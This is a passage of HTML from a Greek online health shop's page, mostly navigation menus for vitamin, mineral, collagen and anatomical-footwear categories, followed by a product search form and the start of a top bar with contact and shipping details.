		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3273"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Βιταμίνες</a>
	<ul class="sub-menu">
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%bf%ce%bb%cf%85%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Πολυβιταμίνες</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Παιδικές Βιταμίνες</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%86%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bf%ce%be%cf%8d/">Φολικό Οξύ</a></li>
		<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/beta-carotene/">Beta Carotene</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b1/">Βιταμίνη Α</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b2/">Βιταμίνη Β</a></li>
		<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3286"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-c/">Βιταμίνη C</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-d/">Βιταμίνη D</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-e/">Βιταμίνη E</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-k/">Βιταμίνη K</a></li>
	</ul>
</li>
	<li id="menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3275"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Μέταλλα &#8211; Ιχνοστοιχεία</a>
	<ul class="sub-menu">
		<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3282"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">Σίδηρος</a></li>
		<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3279"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%ba%ce%ac%ce%bb%ce%b9%ce%bf/">Κάλιο</a></li>
		<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3280"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%bc%ce%b1%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf/">Μαγνήσιο</a></li>
		<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3281"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf/">Σελήνιο</a></li>
		<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3276"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b1%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b9%ce%bf/">Ασβέστιο</a></li>
		<li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3277"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b2%ce%b1%ce%bd%ce%ac%ce%b4%ce%b9%ce%bf/">Βανάδιο</a></li>
		<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3278"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b9%cf%8e%ce%b4%ce%b9%ce%bf/">Ιώδιο</a></li>
		<li id="menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3283"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%ce%b1%ce%bb%ce%ba%cf%8c%cf%82/">Χαλκός</a></li>
		<li id="menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3284"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%cf%81%cf%8e%ce%bc%ce%b9%ce%bf/">Χρώμιο</a></li>
		<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3285"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%88%ce%b5%cf%85%ce%b4%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%82/">Ψευδάργυρος</a></li>
	</ul>
</li>
	<li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3274"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Κολλαγόνο &#8211; Ειδική Διατροφή</a>
	<ul class="sub-menu">
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">Υποκατάστατα Ζάχαρης</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf%cf%8d/">Υποκατάστατα Αλατιού</a></li>
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/collagen-pro-active/">Collagen Pro Active</a></li>
		<li id="menu-item-3063" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3063"><a href="https://medhelp.gr/product-category/adynatisma/">ΑΔΥΝΑΤΙΣΜΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3469" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3469"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/">ΑΝΑΤΟΜΙΚΑ ΠΑΠΟΥΤΣΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3468"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία</a>
	<ul class="sub-menu">
		<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3493"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1/">Πέδιλα</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82/">Παντόφλες</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3497"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82/">Σαγιονάρες</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc%ce%b5%cf%82/">Πλατφόρμες</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3480"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%80%ce%b1%ce%bd%cf%84%cf%81%ce%af%ce%b3%ce%b9%ce%b5%cf%82/">Εσπαντρίγιες</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3479"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b3%cf%8c%ce%b2%ce%b5%cf%82/">Γόβες</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3485"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/">Μποτάκια</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3486"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%cf%8c%cf%84%ce%b5%cf%82/">Μπότες</a></li>
	</ul>
</li>
	<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3467"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Ανδρικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3495"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαγιονάρες</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3496"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3484"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="menu-item-8525" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8525"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/kalson-kaltses-diavathmismenis-simpiesis/">Καλσόν Κάλτσες Διαβαθμισμένης Συμπίεσης</a></li>
	</ul>
</li>
	<li id="menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3470"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παιδικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3481"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%86%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/">Κλειστά Παντοφλάκια</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3482"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
	</ul>
</li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3478"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/">Επαγγελματικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3500"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Σαμπώ Γυναικεία</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαμπώ Ανδρικά</a></li>
		<li id="menu-item-3476" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3476"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/idika-ipodimata/">Βοηθητικά Υποδήματα / Εργασίας</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>
        
        </div>

        
    </div>

    <!-- Site Search -->
    <div class="off-canvas-wrapper">
        <div class="site-search off-canvas position-top is-transition-overlap" id="offCanvasTop1" data-off-canvas>
            <div class="row has-scrollbar">
                <div class="site-search-close">
                    <button class="close-button" aria-label="Close menu" type="button" data-close>
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <p class="search-text">
                    What are you looking for?                </p>
                <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://medhelp.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Ψάξε"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
            </div>
        </div>
    </div><!-- .site-search -->

    
    	<div id="st-container" class="st-container">

            <div class="st-content">

                                <div id="page_wrapper" class=" transparency_light">

                    
                        
                        <div class="top-headers-wrapper site-header-sticky">

                            <div id="site-top-bar" class="   full-topbar">

    
            <div class="site-top-bar-inner">

                <div class="site-top-message">
                    Τηλ.: 2310-449506 | ΔΩΡΕΑΝ ΜΕΤΑΦΟΡΙΚΑ για παραγγελίες άνω των 45€                </div>

                <div class="site-top-bar-social-icons-wrapper">
	        <ul class="sk_social_icons_list right">

				
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.facebook.com/medhelpeshop">
